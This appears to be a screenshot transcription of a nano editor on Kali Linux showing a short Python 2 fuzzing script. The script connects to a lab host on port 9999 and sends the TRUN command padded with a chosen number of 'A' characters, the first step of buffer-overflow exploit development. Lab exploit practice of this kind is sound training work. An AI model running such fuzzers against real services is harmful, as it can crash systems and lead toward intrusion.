 root@kali: ~/Desktop
GNU nano 4.8 fuzz1 Modified
#!/usr/bin/python
import socket
server = '192.168.30.134'
sport = 9999

length = int(raw_input('Length of attack: '))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack length ", length, ' to TRUN .'
attack = 'A' * length
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()

^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line